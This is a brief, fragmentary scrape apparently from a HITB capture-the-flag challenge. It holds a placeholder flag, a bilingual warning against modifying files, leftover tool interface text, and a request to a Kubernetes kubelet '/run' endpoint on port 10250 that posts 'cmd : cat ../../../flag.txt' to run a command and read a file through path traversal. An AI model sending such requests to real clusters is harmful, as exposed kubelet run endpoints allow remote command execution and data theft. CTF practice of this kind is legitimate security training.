 HITB{KKKKKKKKKKKKKKKKKKKKKKKKK}
DO NOT MODIFY ANYTHING.
WE WILL BAN YOUR TEAM IF YOU CHANG FLAG, DELETE FILES, ETC.
如果你修改、删除文件，我们会 ban 掉你 :D
form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
https://47.75.146.42:10250/run/esn-system/web-test-4092782360-035qx/web-test
GET/POST
HEADER
post data: cmd : cat ../../../flag.txt - +
POST